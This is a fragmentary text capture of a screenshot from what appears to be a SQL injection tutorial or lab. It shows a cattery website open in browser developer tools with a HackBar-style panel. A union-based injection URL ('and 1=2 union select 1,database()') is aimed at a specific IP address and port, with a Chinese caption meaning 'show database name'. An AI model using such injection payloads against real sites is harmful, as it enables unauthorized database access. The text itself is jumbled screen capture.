 59.63.200.79:8003/?id=1 and 1=2 union select 1,database()
首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
查看器 控制台 调试器 网络 样式编辑器
SQL XSS Encryption Encoding Other
http://59.63.200.79:8003/?id=1 and 1=2 union select
1,database()
Load URL Split URL Execute!
POST Data Referer
显示数据库名